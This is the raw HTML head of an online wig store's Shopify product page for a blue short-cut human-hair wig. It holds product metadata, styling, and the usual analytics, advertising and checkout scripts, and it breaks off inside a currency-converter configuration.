

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/collections/short-cut/products/baisi-shining-blue-machine-made-short-cut-wig
body_size: 88296
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig" />

  <title>BAISI Shining Blue Machine Made Short Cut Wig &ndash; BAISI HAIR</title>
  <meta name="description" content="High quality 100% human hair Shining Blue Machine Made Short Cut Wig. Free Shipping via DHL/FEDEX, 2-3 Days Delivery Time!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-shining-blue-machine-made-short-cut-wig",
     "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_1024x.jpg?v=1764315147",
     "name": "BAISI Shining Blue Machine Made Short Cut Wig",
     "brand": "Pixie cut wig",
     "description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nSame as photo\n\n\nLength\nSame as photo\n\n\nHair Color\nSame as photo\n\n\n\n\nStraps\nAdjustable\n\n\nMade Method\nMachine Made\n\n\nCustomized Time\n3-5 Working Days\n\n\n","sku": "A9-0000086","offers": [
        
        {
           "@type": "Offer",
           "price": "59.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig"
         },
       
        {
           "@type": "Offer",
           "price": "97.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig"
         },
       
        {
           "@type": "Offer",
           "price": "97.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig"
         },
       
        {
           "@type": "Offer",
           "price": "97.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI Shining Blue Machine Made Short Cut Wig">
<meta name="twitter:description" content="


Hair Material
100% Human Hair


Texture
Same as photo


Length
Same as photo


Hair Color
Same as photo




Straps
Adjustable


Made Method
Machine Made


Customized Time
3-5 Working Days


">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_large.jpg?v=1764315147">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-shining-blue-machine-made-short-cut-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-shining-blue-machine-made-short-cut-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-shining-blue-machine-made-short-cut-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-shining-blue-machine-made-short-cut-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-shining-blue-machine-made-short-cut-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-shining-blue-machine-made-short-cut-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"d12e5932-c0ec-423d-bdd5-401b5cda13f0-1769252753","pageurl":"www.baisiwig.com\/en-ca\/collections\/short-cut\/products\/baisi-shining-blue-machine-made-short-cut-wig","u":"f1cf97dcff11","p":"product","rtyp":"product","rid":7004662988883};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6